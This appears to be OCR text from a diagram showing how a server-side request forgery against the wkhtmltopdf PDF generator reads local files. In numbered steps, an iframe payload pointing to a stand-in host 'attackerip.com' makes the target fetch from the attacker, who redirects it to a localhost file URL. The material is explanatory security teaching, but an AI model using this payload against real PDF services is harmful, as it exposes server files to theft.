 6
Legend:
Here's your PDF file!
Attacker
Target
Step
Generate me a PDF with this element:
<iframe src=http://attackerip.com/ssrf.php?p=/foo/bar.txt>
1
wkhtmltopdf
Sure! Here you go!
Attacker
2
5
4
Ok, let me get the
file from attackerip
Target server
Hey, I need this file, and since the
request is coming from localhost it's ok
3
The file is not here, it's actually at this redirection:
http://localhost/file://foo/bar
Attacker server